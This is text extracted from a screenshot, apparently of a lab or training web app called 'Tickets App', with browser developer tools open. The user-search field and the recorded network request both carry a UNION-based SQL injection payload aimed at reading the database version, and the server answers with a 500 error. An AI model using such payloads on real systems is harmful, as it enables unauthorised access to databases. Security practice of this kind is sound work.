 Tickets App
Dashboard
Username: ahmed
Admin Privileges: True
Logout
Search for Users
' UNION SELECT 1, version(), 3, 4--
Search
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
500 GET tickets-app-user-28dde2... search?name=' UNION SELECT 1, version(), 3, 4-- jquery-3.6.0.min.js:2 (xhr) html 437 B 265 B 75 ms
1 request 265 B / 437 B transferred Finish: 75 ms